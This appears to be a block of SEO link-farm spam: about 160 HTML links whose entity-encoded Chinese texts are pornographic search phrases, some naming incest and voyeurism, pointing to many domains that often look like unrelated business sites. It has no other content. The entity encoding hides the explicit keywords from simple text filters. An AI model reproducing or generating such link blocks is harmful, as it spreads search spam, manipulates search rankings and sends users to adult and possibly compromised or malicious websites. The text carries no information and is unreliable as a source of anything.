<a href="http://xdbst.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xllw168.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://krtln.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://nbsc8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://0769aaa.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://0577nk.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://jscxgy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://66bai.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://her15.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://17baotech.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sz-express.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://szry919.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yiyism.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shlaoying.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://0531yc.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://51thsl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hfdgp.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://199107.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://chafunc.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://btshangshang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://allstarters.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbwlgj.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asydz.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://wuxishj.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://quickcoupling-china.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://ym869.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://china-kexin.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://poosn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://cyxpm.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://540kb.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jryk.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
